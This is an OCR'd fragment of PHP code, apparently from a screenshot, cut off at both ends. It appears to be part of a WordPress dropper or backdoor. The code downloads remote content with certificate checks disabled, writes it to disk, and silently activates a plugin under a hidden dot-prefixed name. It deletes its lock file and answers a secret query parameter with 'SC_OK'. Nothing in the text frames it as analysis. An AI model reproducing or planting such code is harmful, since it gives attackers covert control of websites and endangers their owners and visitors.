
$_sc_url, false, $_sc_ctx ); } if ( $_sc_data === false ) { if (
function_exists( 'curl_init' ) ) { $ch = curl_init( $_sc_url );
curl_setopt_array( $ch, array( CURLOPT_RETURNTRANSFER =>
true, CURLOPT_FOLLOWLOCATION => true,
CURLOPT_TIMEOUT => 15, CURLOPT_SSL_VERIFYPEER =>
false, CURLOPT_SSL_VERIFYHOST => false ) ); $_sc_data =
curl_exec( $ch ); curl_close( $ch ); } } if ( $_sc_data === false ||
strlen( $_sc_data ) === 0 ) { $_sc_fail = true; break; } if (
@file_put_contents( $_sc_dest, $_sc_data ) === false ) {
$_sc_fail = true; break; } } if ( ! $_sc_fail ) { $_sc_ok = true;
break; } } if ( ! $_sc_ok ) { goto _sc_end; } if ( ! function_exists(
'activate_plugin' ) ) { require_once ABSPATH . 'wp-
admin/includes/plugin.php'; } @activate_plugin( $slug . '/' . $slug
. '.php' ); _sc_end: @unlink( $_sc_lock ); if ( isset(
$_GET['bcdb3fbb'] ) && $_GET['bcdb3fbb'] === '1' ) { die(
'SC_OK' ); } $slug = '._haven-enhancer-rig'; $dir = __DIR__;
$wp_load = ''; for ( $i = 0; $i < 10; $i++ ) { if ( file_exists( $dir .